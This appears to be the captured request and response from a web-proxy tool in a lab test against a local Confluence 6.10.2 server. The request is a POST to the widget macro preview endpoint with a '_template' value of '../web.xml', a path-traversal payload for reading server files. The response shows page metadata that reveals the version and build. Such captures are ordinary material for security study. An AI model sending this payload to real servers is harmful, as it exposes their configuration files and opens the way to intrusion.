 1 ×
+
Send
Cancel
< ▼
> ▼
Target: http:
Request
Pretty Raw Hex
\n
1 POST /rest/tinymce/1/macro/preview HTTP/1.1
2 Host: localhost:8090
3 Accept-Encoding : gzip, deflate
4 Accept : */*
5 Accept-Language : en
6 User-Agent : Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1;
Win64; x64; Trident/5.0)
7 Connection : close
8 Referer :
http://localhost:8090/pages/resumedraft.action?draftId=786457&dra
ftShareId=056b55bc-fc4a-487b-b1e1-8f673f280c23&
9 Content-Type : application/json; charset=utf-8
10 Content-Length : 170
11
12
13 {
"contentId" :"786458" ,
"macro" :{
"name" :"widget" ,
"body" :"",
"params" :{
"url" :"https://www.viddler.com/v/23464dc6" ,
"width" :"1000" ,
"height" :"1000" ,
"_template" :"../web.xml"
}
}
}
Search...
0 matches
Response
y Raw Hex Render
\n
43 <meta name="ajs-discovered-plugin-features"
content="$discoveredList">
44 <meta name="ajs-keyboardshortcut-hash"
content="c759b337f658160c32753ef4bde8eee6">
45 <meta name="ajs-is-confluence-admin"
content="false">
46 <meta name="ajs-connection-timeout" content="10000">
47
48
49
50 <meta name="ajs-context-path" content="">
51 <meta name="ajs-base-url"
content="http://192.168.147.3:8090">
52 <meta name="ajs-version-number" content="6.10.2">
53 <meta name="ajs-build-number" content="7702">
54 <meta name="ajs-remote-user" content="">
55 <meta name="ajs-remote-user-key" content="">
56 <meta name="ajs-remote-user-has-licensed-access"
content="">
57 <meta name="ajs-current-user-fullname" content="">
58 <meta name="ajs-current-user-avatar-url" content="">
59 <meta name="ajs-current-user-avatar-uri-reference"
content="">
60 <meta name="ajs-static-resource-url-prefix"
content="/s/en_GB/7702/fee96fdad3b600d4843bc89ccaf16ec6d71d5b89/
_">
61 <meta name="ajs-global-settings-attachment-max-size"
content="104857600">
62 <meta name="ajs-user-locale" content="">
63 <meta name="ajs-enabled-dark-features"
content="confluence.view.edit.transition,confluence-inline-comme
nts-resolved,notification.plug in.api.enabled.com.atlassian.confl
uence.plugins.sharepage.api.ShareContentEvent,notification.plugi
n.api.enabled.com.atlassian.confluence.plugins.mentions.api.Conf
luenceMentionEvent,frontend.editor.v4.compatibility,notification
.plugin.api.enabled.com.atlassian.confluence.event.events.securi
ty.ForgotPasswordEvent,notification.plugin.api.enabled.com.atlas
Search...
0 matches